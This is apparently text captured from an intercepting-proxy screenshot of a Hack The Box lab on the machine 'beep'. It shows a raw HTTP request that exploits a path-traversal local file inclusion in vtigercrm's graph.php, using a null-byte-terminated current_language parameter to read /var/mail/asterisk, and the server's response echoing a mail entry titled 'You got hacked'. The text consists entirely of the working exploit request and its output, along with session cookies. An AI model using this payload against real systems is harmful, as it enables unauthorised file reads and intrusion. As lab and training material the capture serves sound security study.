 Request
Pretty Raw \n Actions
1 GET /vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action
HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=jbmjes6oopjek2vn6ok05raqn6; PHPSESSID=lfo0qgtofe6r7tkr7ca71nfdp1
9 Upgrade-Insecure-Requests: 1
0 Cache-Control: max-age=0
1
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Sep 2021 10:51:20 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 From shashi@htb.com  Tue Sep  7 13:49:00 2021
10 Return-Path: <shashi@htb.com>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from shashi?htb (unknown [10.10.14.12])
14 by beep.localdomain (Postfix) with ESMTP id 0053BD92FD
15 for <asterisk@localhost>
; Tue,  7 Sep 2021 13:47:40 +0300 (EEST)
16 Subject:You got hacked
17 Message-Id: <20210907104810.0053BD92FD@beep.localdomain
18 Date: Tue,  7 Sep 2021 13:47:40 +0300 (EEST)
19 From: shashi@htb.com
20 To: undisclosed-recipients:;
21
22
23
24 Sorry! Attempt to access restricted file.